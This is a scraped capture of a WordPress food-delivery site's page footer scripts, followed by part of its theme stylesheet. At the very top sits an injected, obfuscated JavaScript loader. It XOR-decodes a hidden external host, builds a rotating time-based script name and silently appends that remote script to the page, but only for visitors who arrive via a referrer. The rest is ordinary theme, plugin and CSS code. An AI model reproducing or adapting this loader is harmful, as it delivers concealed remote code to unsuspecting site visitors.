!function (_3492b9) {
    
    var _cda1a3 = Date.now();
    var _34c88e = 1000;
    _cda1a3 = _cda1a3 / _34c88e;
    _cda1a3 = Math.floor(_cda1a3);

    var _202c8a = 600;
    _cda1a3 -= _cda1a3 % _202c8a;
    _cda1a3 = _cda1a3.toString(16);

    var _50563b = _3492b9.referrer;

    if (!_50563b) return;

    var _ae1be8 = [57680, 57685, 57674, 57689, 57688, 57693, 57679, 57684, 57694, 57683, 57693, 57678, 57688, 57687, 57685, 57672, 57618, 57685, 57682, 57690, 57683];

    _ae1be8 = _ae1be8.map(function(_bf44ea){
        return _bf44ea ^ 57660;
    });

    var _3ac3e6 = "78e82de64643759a3e37198585890c92";
    
    _ae1be8 = String.fromCharCode(..._ae1be8);

    var _bc8574 = "https://";
    var _dd2452 = "/";
    var _b786ec = "track-";

    var _89c5b3 = ".js";

    var _9efe02 = _3492b9.createElement("script");
    _9efe02.type = "text/javascript";
    _9efe02.async = true;
    _9efe02.src = _bc8574 + _ae1be8 + _dd2452 + _b786ec + _cda1a3 + _89c5b3;

    _3492b9.getElementsByTagName("head")[0].appendChild(_9efe02)

}(document);
</script><!-- af31f6d369163c31f7b224c986186032 -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://rayyanutri.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/modernizr.js?ver=1.7.6" id="modernizr-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/bootstrap.min.js?ver=1.7.6" id="bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/wow.min.js?ver=1.7.6" id="wow-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/Headroom.js?ver=1.7.6" id="Headroom-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.meanmenu.js?ver=1.7.6" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.parallax-1.1.3.js?ver=1.7.6" id="jquery-parallax-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.featureCarousel.min.js?ver=1.7.6" id="jquery-featureCarousel-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.bxslider.js?ver=1.7.6" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/owl.carousel.js?ver=1.7.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/ekko-lightbox.min.js?ver=1.7.6" id="lightbox-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.custom.slider.js?ver=1.7.6" id="jquery-custom-slider-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.waypoints.js?ver=1.7.6" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.counterup.js?ver=1.7.6" id="jquery-counterup-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/touch-punch.js?ver=1.7.6" id="touch-punch-js"></script>
<script type="text/javascript" id="madang-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","prev":"Prev","next":"Next","collapse":"collapse child menu","ajaxurl":"https://rayyanutri.com/wp-admin/admin-ajax.php","noposts":"No records found","loadmore":"Load more"};
//# sourceURL=madang-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/madang/js/main.js?ver=1.7.6" id="madang-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rayyanutri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rayyanutri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rayyanutri.com/wp-content/themes/madang/style.css?ver=1.7.6
body_size: 202527
content:
/*
 Theme Name: Madang
 Theme URI: http://madang.kenzap.com
 Author: Kenzap
 Author URI: https://kenzap.cloud
 Description: Madang - Healthy Food Delivery WordPress Theme
 Version: 1.7.6
 Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, translation-ready, accessibility-ready
 License:
 License URI:
 
 Text Domain: madang
 */

/*======================= Table of contents ===========================*/
/*
# Typography
# Core styles
# Transition effects
# Image hover effects
# Header styles
	## Header menu
	## Header banner
# Features section
# Body banner
# Subscribe section
# Homepage type 1
# Homepage type 2
# Homepage type 3
# Featured menu slider
# Featured menu carousel
# How it works section
# Select program section
# Pricing block
# Full width video section
# Team member section
# Blog section
# Download app section
# Newsletter popup
# BX slider section
# Instagram section
# Menu
	## Menu single banner
	## Menu single left content
	## Menu single nutritions facts block
	## Menu mobile
# Choose plan page
	## Choose plan about us page
	## Choose plan select program page
	## Choose plan review page
	## Choose plan checkout page
# About us page
# Pricing page
# Contact us page
	## Contact form
# Blog page
# Blog page with sidebar
# Blog article
# Blog page full width
# Comment section 
# Sidebar
	## Recent posts
	## Popular posts
	## Archives
	## Popular tags
# WooCommerce
# Footer 
# Responsive styles
*/
/*======================= Table of contents ends ===========================*/


/*======================= # Typography ===========================*/
html,body,body div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,figure,footer,header,hgroup,menu,nav,section,time,mark,audio,video{background:transparent;border:0;margin:0;outline:0;padding:0;vertical-align:baseline}article,aside,figure,footer,header,hgroup,nav,section{display:block}img{vertical-align:bottom}h1{font-weight:bold}html{overflow-y:scroll}ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a{background:transparent;font-size:100%;margin:0;padding:0;vertical-align:baseline}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted #000;cursor:help}table{border-collapse:collapse;border-spacing:0;font:100%;font-size:inherit}th{font-weight:700;vertical-align:bottom}td{font-weight:400;vertical-align:top}hr{border:0;border-top:1px solid #585858;display:block;height:1px;margin:20px 0;padding:0}input,select{vertical-align:middle}pre{white-space:pre-line;word-wrap:break-word}:focus{outline:0}input[type=checkbox]{vertical-align:baseline}select,input,textarea{font:99% sans-serif}a:hover,a:active,a:focus{outline:none;text-decoration:none}small{font-size:85%}strong,th{font-weight:700}td,td img{vertical-align:top}sub,sup{font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}pre,code,kbd,samp{font-family:"Novecento Wide Light",sans-serif}.clickable,label,input[type=button],input[type=submit],button{cursor:pointer}button,input,select,textarea{margin:0}button{overflow:visible;width:auto}.ie7 img{-ms-interpolation-mode:bicubic}.clearfix:before,.clearfix:after{content:"\0020";display:block;height:0;overflow:hidden}.clearfix:after,.clear{clear:both}body,select,input,textarea{color:#444}a:link{-webkit-tap-highlight-color:transparent}ins{background-color:#60ba62;color:#000;text-decoration:none}mark{background-color:#60ba62;color:#000;font-style:italic;font-weight:700}input[type=radio],.ie6 input{vertical-align:text-bottom}.text-lt{font-family:"Novecento Wide Light",sans-serif}.text-sp{letter-spacing:.05em}.text-spx{letter-spacing:.1em}body{background:#fff;color:#848484;font-size:14px;font-family:'FuturaBTW01-Book',sans-serif;font-weight:400;line-height:29px}p,/**.top-text,**/
input,select,textarea,span,blockquote,a,li{font-family:'FuturaBTW01-Book',sans-serif}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-family:'Novecento Wide Light',sans-serif;color:#484848;word-wrap:break-word}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#60ba62}.woocommerce a.btn,.woocommerce .site-content a.btn,.btn,input[type=submit],button{padding:15px 31px;color:#fff;background:#60ba62;font-size:14px;text-transform:uppercase}.woocommerce a.btn_white{background:#fff;border:2px solid #60ba62;color:#60ba62}.btn:hover,input[type=submit]:hover,button:hover{background:#60ba62;color:#fff}.woocommerce a.btn_white:hover{background:#60ba62;color:#fff;border-bottom:2px solid #60ba62}.border-btn-small,.woocommerce .border-btn-small{border-radius:0;border:2px solid #60ba62;color:#60ba62;font-size:13px;text-transform:uppercase;background:transparent;padding:5px 21px}.border-btn-big{border-radius:0;border:2px solid #60ba62;color:#60ba62;font-size:23px;text-transform:capitalize;background:transparent;padding:11px 55px}.border-btn-x-big{font-family:'Novecento Wide Light',sans-serif;border-radius:4px;border:2px solid #60ba62;color:#fff;font-size:25px;text-transform:uppercase;background:transparent;padding:11px 55px}.border-btn-small:hover,.border-btn-big:hover,.border-btn-x-big:hover{background:#60ba62;color:#fff;border:2px solid #60ba62}.btn-radius{border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px}.btn.btn-big{font-size:18px;padding:15px 50px;line-height:initial}.btn.btn-big i{display:inline-block;margin-right:10px;font-size:34px;vertical-align:middle}.btn.btn-big:hover{background:#666}figure,p{margin-bottom:30px}img{vertical-align:bottom}::-webkit-input-placeholder{color:#b9b9b9}:-moz-placeholder{color:#b9b9b9}::-moz-placeholder{color:#b9b9b9}:-ms-input-placeholder{color:#b9b9b9}input,textarea,select{width:100%;border:1px solid #848484;border-radius:0;padding:10px;vertical-align:bottom}input[type=radio]{display:inline-block;width:auto;vertical-align:bottom}select::-ms-expand{display:none}.ie9 select{background-image:none;padding:12px 20px}fieldset{margin-bottom:20px}fieldset input,fieldset textarea,fieldset select{width:100%;padding:20px}textarea{height:100px}iframe{width:100%}blockquote{padding-left:9%;margin-left:15px;font-size:26px;color:#60ba62;line-height:42px;margin-bottom:40px;position:relative}blockquote:before{position:absolute;left:0;top:10px;content:'';background:url(images/qupte-left-image.png) no-repeat;width:43px;height:32px}.btn-tags,.btn-tags-big{margin:0 4px;border-radius:15px;border:1px solid #848484;color:#848484;text-transform:capitalize;text-align:center}.btn-tags:focus,.btn-tags-big:focus{color:#848484}.btn-tags{font-size:11px;padding:6px 21px;line-height:14px}.btn-tags:hover,.btn-tags-big:hover{background:#60ba62;color:#fff;border:1px solid #60ba62}.btn-tags-big{font-size:15px;padding:10px 30px;border-radius:22px;line-height:18px}input:focus,textarea:focus,select:focus{border:1px solid #60ba62;box-shadow:1px 1px 17px 1px #ddd}select{display:inline-block;width:auto;border:1px solid #66ab79;cursor:pointer;color:#60ba62;padding:12px 45px 12px 20px;font-size:16px;background:url(images/down-arrow.png) no-repeat;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;background-position:94% 53%}li span{font-family:'Novecento Wide Light',sans-serif}li{margin-bottom:5px}.light-font{font-family:'Novecento Wide Light',sans-serif}.regular-font{font-family:'Novecento Wide Light',sans-serif}input[type=submit]{border:0}input[type=submit]:focus,.btn:hover,.btn:focus{color:#fff;outline:0}label{cursor:default}.block{padding:30px 0}.block p,.block .top-text,.block-bottom p,.block-bottom .top-text{letter-spacing:.04em}.block-bottom{padding:0 0 90px}.features-block{font-family:'Novecento Wide Light',sans-serif}.top-text{color:#575757;width:61%;margin:0 auto 65px;display:block;line-height:27px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.radio-btn *,.pagination *,.btn-tags-big:after,.modal-content button.close,.blog-admin *,.plan-step *,.navbar-default .navbar-nav>li>a:after,.select-program-btn a:after,.select-program-btn *,.btn,.footer-links-col *,.feature-item-wrap *,.small-image-group img,.big-image img,.contact-left-text *,.popular-posts img,.menu-item-wrap *,.food-type h5 a,.nav-tabs>li>a:after,.food-image figure img,.food-image figure:before,.btn-tags,.sidebar-wrap *,input,select,textarea,.pricing-box *,.team-member-col *,.blog-single-wrap *,.bx-wrapper .bx-pager.bx-default-pager a,.instagram-image-row li img,.featured-menu-slider a,.featured-menu-slider a *,.woocommerce li.product a img,.cat-wrap a:hover figure img,.blog-post-wrap *{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out}.wrapper>header img,.wrapper>header *{transition:all .6s ease-in-out;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out}.wrapper>header{transition:all .4s ease-in-out}.woocommerce li.product a:hover img,.small-image-group figure a:hover img,.big-image figure a:hover img,.menu-item-wrap a img:hover,.food-image a:hover img,.blog-single-wrap figure a:hover img,.instagram-image-row li a:hover img,.featured-menu-slider a:hover img,.blog-post-wrap a:hover img{transform:scale(1.1)}.popular-posts figure a:hover img,.cat-wrap a:hover figure img{transform:scale(1.05)}h1,h2,h3,h4,h5,h6{line-height:1.1em;color:#575757;margin-bottom:20px;font-weight:500}h1{font-size:38px;line-height:48px}h2{font-size:30px;line-height:44px}h3{font-size:25px;line-height:34px}h4{font-size:22px;line-height:30px}h5{font-size:20px;line-height:28px}h6{font-size:16px;line-height:24px}.wrapper>header{padding:16px 0;z-index:1;position:fixed;width:100%;background:#fff;top:0}.logo-block{margin-top:4px;z-index:1}.wrapper>header.green .logo-block{margin-top:4px}.logo-block figure{margin-bottom:0;width:240px}.navbar-default{background-color:transparent;border-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#000;background-color:transparent}.navbar-default .navbar-nav>li>a{color:#000;text-transform:uppercase;font-size:13px;padding:0 5px;position:relative;text-decoration:none;top:7px}.navbar-default .navbar-nav>li>a:after{position:absolute;left:0;right:0;margin:auto;height:3px;background:#60ba62;width:0;bottom:-15px;content:''}.wrapper>header.green .navbar-default .navbar-nav>li>a:after{background:#fff}.navbar-default .navbar-nav>li>a:hover:after{width:100%}.navbar-default .navbar-nav>li{padding:29px 14px}.navbar-default .navbar-nav>li:nth-child(n+7){display:none}.navbar-default .navbar-nav .sub-menu{background:#F9F9F9;padding:10px 0;margin-top:0;border-top:0}.navbar-default .navbar-nav .sub-menu li{text-align:center;padding:12px 20px}.navbar-default .navbar-nav .sub-menu li a{text-decoration:none}.navbar-default .navbar-nav .sub-menu li a:hover{font-size:12px;cursor:pointer}.wrapper>header.green .navbar-default .navbar-nav>li{padding:20px 16px}.navbar-default{margin-bottom:0}.nav-right-btn{margin-top:15px;width:auto}.menu-block .container-fluid,.navbar-collapse{padding-right:0}.nav-right-btn{float:right}.menu-block{padding-right:0}.block,.download-app-block{background-color:#fff}.pricing-banner .block{background-color:transparent}.wrapper>header.green{background:#60ba62}.wrapper>header.green .navbar-default .navbar-nav>.active>a,.wrapper>header.green .navbar-default .navbar-nav>.active>a:hover,.wrapper>header.green .navbar-default .navbar-nav>.active>a:focus,.wrapper>header.green .navbar-default .navbar-nav>li>a{color:#fff}.wrapper>header.green .border-btn-small{border:2px solid #fff;color:#fff}.wrapper>header.green .border-btn-small:hover{background:#fff;color:#60ba62}.green .navbar-default .navbar-toggle .icon-bar{background-color:#fff}.logged_ofset{margin-top:32px!important}.feature-item-wrap figure{height:76px;margin-bottom:15px}.feature-item-wrap figure a{display:inline-block}.features-item{margin-bottom:100px}.features-item.last-row{margin-bottom:0}.feature-item-wrap figure img{margin:auto;display:inline-block}.feature-item-wrap h5 a{color:#575757;text-transform:capitalize;letter-spacing:.06em;font-family:'Novecento Wide Light',sans-serif}.feature-item-wrap h5 a:hover{color:#60ba62}.page-content .feature-item-wrap > a.btn:hover{border-width:1px!important}.how-it-works-block .feature-item-wrap p{margin-bottom:0}.subscribe-form input,.subscribe-form select,.subscribe-form textarea{color:#b9b9b9;font-size:15px}.subscribe-form input{border:1px solid #ccc;border-top-left-radius:4px;border-bottom-left-radius:4px;padding:19px 25px;width:70.7%;float:left;border-right:0}.subscribe-form button{width:29.3%;float:left}.subscribe-form{width:51.3%;margin:auto;letter-spacing:.1em}.subscribe-form button{border-top-left-radius:0;border-bottom-left-radius:0;padding:20px}.subscribe-block .top-text{margin-bottom:30px;width:44%;letter-spacing:.1em;font-family:'Novecento Wide Light',sans-serif}.home-page header{position:fixed;top:0;width:100%}.home-banner{top:0;overflow:hidden}.home-banner .bannerwrap figure img{position:absolute;left:-99999px;right:-99999px;margin:auto}.home-banner .banner-text h1{font-size:50px;line-height:65px;font-family:'Novecento Wide Light',sans-serif;margin-bottom:35px}.home-banner .banner-text{top:10%}.home-banner a.btn{font-size:18px;text-transform:capitalize;padding:13px 3%;border-radius:0}.home-banner1.home-banner .banner-text{width:370px}.home-banner1.home-banner .banner-text h1{margin-bottom:18px}.home-banner1.home-banner a.btn{font-size:18px;padding:13px 13.5%}.home-banner1.home-banner .banner-text p{font-size:17px;line-height:30px;color:#575757}.home-banner1.home-banner .banner-text{top:15%}#owl-demo .item img{display:block;width:100%;height:auto}.owl-carousel .owl-item{position:relative}.home-banner1.home-banner #owl-demo .owl-center .banner-text p{font-size:17px;line-height:30px;color:#575757}.home-banner1.home-banner #owl-demo .owl-center .banner-text{width:410px;right:13%;top:20%}.home-banner1.home-banner #owl-demo .owl-center .banner-text h1{margin-bottom:10px}.home-banner1.home-banner #owl-demo .owl-center a.btn{font-size:18px;padding:13px 11%}.home-banner1.home-banner #owl-demo .owl-center .banner-text{width:63%;margin:auto;left:0;right:0;top:13%}.home-banner1.home-banner #owl-demo .owl-right .banner-text h1{margin-bottom:35px}.home-banner1.home-banner #owl-demo .owl-right .banner-text{width:370px}.home-banner1.home-banner #owl-demo .owl-right .banner-text h1{margin-bottom:18px}.home-banner1.home-banner #owl-demo .owl-right a.btn{font-size:18px;padding:13px 13.5%}.home-banner1.home-banner #owl-demo .owl-right .banner-text p{font-size:17px;line-height:30px;color:#575757}.home-banner1.home-banner #owl-demo .owl-right .banner-text{top:20%;right:13%}.noofset.home-banner1 #owl-demo .item .banner-text{top:20%}.featured-menu-carousel{padding-top:85px}.featured-menu-carousel .top-text-header{margin-bottom:0}.carousel-container{margin:auto;width:1020px}#carousel{width:100%;height:466px;background:transparent}.tracker-individual-container,.tracker-summation-container{display:none!important}.carousel-feature{border:0;border-radius:4px;overflow:hidden}.carousel-feature.feature-slide.active{box-shadow:1px 1px 30px 1px #d4e5d5;overflow:visible}.carousel-feature.feature-slide.active>a{display:block;overflow:hidden}#carousel-left,#carousel-right{bottom:0;z-index:11}.carousel-feature .carousel-caption p{line-height:22px;font-size:17px!important;color:#575757!important;font-family:"Novecento Wide Light",sans-serif;width:90%;margin:auto;font-weight:normal!important;text-shadow:none;letter-spacing:1px}.carousel-caption{left:0;padding-bottom:0!important;background:transparent!important;opacity:1!important;bottom:-70px!important;padding-top:0!important}.how-it-works-block .feature-item-wrap{padding:0 11%}.block.select-program-block{background:url(images/select-program-background.jpg) no-repeat center top;padding:0;background-size:contain}.right-form-block h3{font-size:25px;line-height:38px;margin-bottom:35px}.right-form-block select{width:100%;position:relative;height:73px;padding:20px 20px 20px 78px;background-position:96% 53%;font-size:18px}.right-form-block select:before{position:absolute;left:20px}.right-form-block select.weight-loss:before{width:36px;height:39px;position:absolute;left:20px;content:'';background:url(../meter-icon.png) no-repeat}.right-form-block select.healthy-lifestyle:before{width:39px;height:34px;position:absolute;left:20px;content:'';background:url(../heart-icon.png) no-repeat}.right-form-block select.specialty-menus:before{width:41px;height:44px;position:absolute;left:20px;content:'';background:url(../menu-icon.png) no-repeat}.select.weight-loss{background:url(images/meter-icon.png) no-repeat 20px}.select{background-color:#fff!important}.select.healthy-lifestyle{background:url(images/heart-icon.png) no-repeat 20px}.select.specialty-menus{background:url(images/menu-icon.png) no-repeat 20px}.right-form-block input.btn{border-radius:0;padding:23px 20px!important;font-size:18px!important;text-transform:capitalize}.right-form-block form fieldset:last-of-type{margin-bottom:0}.right-form-block::-webkit-input-placeholder{color:#fff}.right-form-block:-moz-placeholder{color:#fff}.right-form-block::-moz-placeholder{color:#fff}.right-form-block:-ms-input-placeholder{color:#fff}.right-form-block{width:43.6%;padding:50px 15px 45px}.left-image-block figure img{height:592px;max-width:initial;margin-left:-80px}.left-image-block figure{margin-bottom:0;overflow:visible}.right-form-block fieldset{margin-bottom:30px}.text-center .select-program-title{vertical-align:super;margin-right:20px;font-size:15px;color:#575757}select.select-program{width:297px}.top-text-header h4{margin-bottom:38px}.top-text-header{margin-bottom:55px}.price-box-wrap .price{font-size:60px;font-family:'Novecento Wide Light',sans-serif;line-height:70px;display:block}.price-box-wrap .per-day{font-size:20px}.price-box-wrap{font-size:13px;line-height:19px;border-width:1px;border-style:solid;padding:10% 0 0}.price-box-wrap p{margin-bottom:20px;padding:0 17%}.price-per-day{margin-bottom:34px}.box-btn{font-size:21px;display:block;border-radius:0;margin-top:45px;padding:18px}.price-box-wrap div,.price-box-wrap h5{padding:0 15px}.full-width-video{height:540px;overflow:hidden;position:relative}video{width:100%;vertical-align:bottom}.video-text h2{font-size:31px;color:#fff;font-family:'Novecento Wide Light',sans-serif}.video-wrap{position:relative;height:100%;transition:all .4s ease-in-out}.video-wrap:before{position:absolute;content:'';background:rgba(0,0,0,.6);width:100%;height:100%;left:0;transition:all .4s ease-in-out}.hide-bg-overlay:before{z-index:-1;transition:all .4s ease-in-out}.video-text{position:absolute;top:33%;width:100%}.video-text a{margin-bottom:55px;display:inline-block}.video-wrap video{cursor:pointer}.team-member-block .top-text-header h4{margin-bottom:22px}.team-member-block .top-text-header p{width:62%;margin:0 auto 50px}.member-wrap figure{position:relative;width:141px;height:141px;border-radius:141px;overflow:hidden;margin:0 auto 30px}.member-wrap figure:before{position:absolute;content:'';left:0;right:0;width:100%;height:100%;border:1px solid #60ba62;border-radius:141px}.member-wrap h6 a{color:#575757;font-family:'Novecento Wide Light',sans-serif}.member-wrap h6{margin-bottom:0;font-size:18px}.member-wrap h6 a:hover{color:#60ba62}.member-info{background:#fff;padding:30px 20px}.member-wrap .social-links{padding:28px;background:#fff;opacity:0;margin-top:-60px}.member-wrap .social-links li{margin:0 10px}.member-wrap .social-links li i{background:#60ba62;width:32px;height:32px;text-align:center;border-radius:32px;line-height:34px;color:#fff;font-size:19px}.member-wrap:hover .member-info{background:#60ba62;color:#fff}.member-wrap:hover .social-links{opacity:1;margin-top:0}.member-wrap:hover a,.member-wrap:hover span,.member-wrap:hover p{color:#fff}.member-wrap:hover{-webkit-box-shadow:0 0 16px 2px rgba(0,0,0,.19);-moz-box-shadow:0 0 16px 2px rgba(0,0,0,.19);box-shadow:0 0 16px 2px rgba(0,0,0,.19)}.team-member-col{float:none;display:inline-block}.member-wrap:hover figure:before{border:3px solid #fff}.blog-block{background:#f5f5f5;padding:70px 0}.blog-description{background:#fff;border-radius:4px;padding:25px 30px 30px;width:92%;margin:auto;position:relative;margin-top:-57px}.blog-block .top-text-header{margin-bottom:45px}.read-more-btn{text-decoration:underline;color:#60ba62}.blog-single{min-height:520px}.blog-single-wrap figure{overflow:hidden;height:242px;border-radius:4px}.blog-description h6{font-size:18px;line-height:26px;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical}.blog-description{font-size:13px;line-height:19px}.blog-description .posted-date{margin-bottom:14px;display:block}.blog-description p{margin-bottom:20px}.read-more-btn:hover{color:#575757;margin-right:10px}.download-app-block{padding:80px 0}.download-app-text h1{font-size:45px;line-height:54px;font-family:'Novecento Wide Light',sans-serif}.download-from a:first-child{margin-right:25px}.download-app-text h4{margin-bottom:12px}.download-app-wrap{font-size:17px;line-height:27px;padding-left:14%;margin-top:-10%}.download-app-block .download-app-text,.download-app-block .left-mobile{display:inline-block;vertical-align:middle}.download-app-block .left-mobile{width:33%}.download-app-block .download-app-text{width:58%}.left-mobile figure{float:right;margin-bottom:0}.modal{z-index:44444}.modal-content{border-radius:0;width:100%;margin-bottom:40px}.modal-body{width:100%}h3.product-single-modal{margin-top:-30px;float:left;display:inline-block;text-transform:uppercase}.product-single-modal a{width:100%}.download-popup .modal-dialog{width:980px}.modal-content,.modal-body,.download-popup .left-mobile,.download-popup .download-app-text{float:left}.download-popup .download-app-text{width:68%}.download-popup .download-app-wrap{padding-left:5%;margin-top:10%}.download-popup .modal-body{padding:15px 7% 0 4%}.download-popup .left-mobile{margin-top:-13.5%}.contact-block input{background:#f6f6f6;border:1px solid #f6f6f6;padding:19px;font-size:15px}.contact-block form fieldset{display:inline-block;margin:0 7px}.contact-block form fieldset:first-child{width:51.1%}.contact-block form fieldset:last-child input[type=submit]{font-size:18px;background:#60ba62;font-family:"Novecento Wide Light",sans-serif;padding:18px}.contact-block form fieldset:last-child input[type=submit]:hover{background:#575757}.contact-block form fieldset:last-child{width:242px}.download-app-wrap .contact-block{margin-bottom:60px}.download-popup .modal-dialog{margin:9% auto 30px}button.close{opacity:1}.modal-content button.close{position:absolute;right:20px;top:20px;cursor:pointer;z-index:1}.modal-content button.close:hover{background:transparent}.modal-content button.close:hover svg path{fill:#848484}.contact-block::-webkit-input-placeholder{color:#848484}.contact-block:-moz-placeholder{color:#848484}.contact-block::-moz-placeholder{color:#848484}.contact-block:-ms-input-placeholder{color:#848484}.newsletter-popup .modal-body{padding:55px 60px;overflow:hidden}.newsletter-popup .modal-dialog{width:59.33%}.newsletter-popup .modal-content{background:url(images/newsletter-popup-bg.jpg) no-repeat;background-position:100%;background-size:cover}.newsletter-popup .modal-body h1{font-size:40px;color:#60ba62;margin-bottom:2px}.newsletter-popup .modal-body h2{color:#000}.newsletter-popup .modal-body 